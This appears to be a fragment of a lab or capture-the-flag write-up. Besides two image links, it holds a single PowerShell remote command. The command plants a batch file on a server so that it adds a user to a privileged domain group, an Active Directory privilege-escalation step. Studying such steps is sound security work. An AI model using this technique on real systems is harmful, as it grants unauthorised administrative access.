 PS C:\Users\edavies\Documents> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $creds -ScriptBlock {Set-Content -Path 'c:\program files\Keepmeon\0x584a1.bat' -Value 'net group "Site_Admin" awallace /add /domain'}